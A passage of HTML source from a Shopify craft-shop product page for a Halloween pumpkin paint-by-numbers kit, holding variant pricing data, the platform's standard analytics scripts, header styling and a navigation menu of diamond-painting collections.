Numbers"},"id":"39566980415551","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"sku":"PC507054-2","title":"30x40cm \/ 12x16\" \/ With DIY Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ With DIY Frame"},{"price":{"amount":44.99,"currencyCode":"USD"},"product":{"title":"Halloween Pumpkins Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6850675736639","untranslatedTitle":"Halloween Pumpkins Kit - Paint By Numbers","url":"\/products\/halloween-pumpkins-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39708101476415","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"sku":"PC507054-3","title":"40x50cm  16x20\" \/ No Frame","untranslatedTitle":"40x50cm  16x20\" \/ No Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Halloween Pumpkins Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6850675736639","untranslatedTitle":"Halloween Pumpkins Kit - Paint By Numbers","url":"\/products\/halloween-pumpkins-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39708101509183","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"sku":"PC507054-4","title":"40x50cm  16x20\" \/ With DIY Frame","untranslatedTitle":"40x50cm  16x20\" \/ With DIY Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Halloween Pumpkins Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6850675736639","untranslatedTitle":"Halloween Pumpkins Kit - Paint By Numbers","url":"\/products\/halloween-pumpkins-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39708101541951","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"sku":"PC507054-5","title":"50x65cm \/ 20x26\" \/ No Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ No Frame"},{"price":{"amount":189.99,"currencyCode":"USD"},"product":{"title":"Halloween Pumpkins Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6850675736639","untranslatedTitle":"Halloween Pumpkins Kit - Paint By Numbers","url":"\/products\/halloween-pumpkins-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39708101574719","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"sku":"PC507054-6","title":"50x65cm \/ 20x26\" \/ With DIY Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ With DIY Frame"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Halloween Pumpkins Kit - Paint By Numbers\",\"vendor\":\"Paint Craftology\",\"id\":\"6850675736639\",\"untranslatedTitle\":\"Halloween Pumpkins Kit - Paint By Numbers\",\"url\":\"\/products\/halloween-pumpkins-kit-paint-by-numbers\",\"type\":\"Paint By Numbers\"},\"id\":\"39566980448319\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099\"},\"sku\":\"PC507054-1\",\"title\":\"30x40cm \/ 12x16\\\" \/ No Frame\",\"untranslatedTitle\":\"30x40cm \/ 12x16\\\" \/ No Frame\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6850675736639,"gid":"gid:\/\/shopify\/Product\/6850675736639","vendor":"Paint Craftology","type":"Paint By Numbers","handle":"halloween-pumpkins-kit-paint-by-numbers","variants":[{"id":39566980448319,"price":4499,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","sku":"PC507054-1"},{"id":39566980415551,"price":5999,"name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","sku":"PC507054-2"},{"id":39708101476415,"price":4499,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ No Frame","public_title":"40x50cm  16x20\" \/ No Frame","sku":"PC507054-3"},{"id":39708101509183,"price":6499,"name":"Halloween Pumpkins Kit - Paint By Numbers - 40x50cm  16x20\" \/ With DIY Frame","public_title":"40x50cm  16x20\" \/ With DIY Frame","sku":"PC507054-4"},{"id":39708101541951,"price":6499,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","sku":"PC507054-5"},{"id":39708101574719,"price":18999,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","sku":"PC507054-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6850675736639,"requestId":"1929d8e8-6c90-4f08-87df-5c799c2e2343-1769061691"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"2d04c886-b7a8-48d5-a718-f771bb37fb5c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6850675736639,"requestId":"1929d8e8-6c90-4f08-87df-5c799c2e2343-1769061691","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39566980448319,"productId":6850675736639,"productGid":"gid:\/\/shopify\/Product\/6850675736639","name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC507054-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39566980448319,"productId":6850675736639,"productGid":"gid:\/\/shopify\/Product\/6850675736639","name":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC507054-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

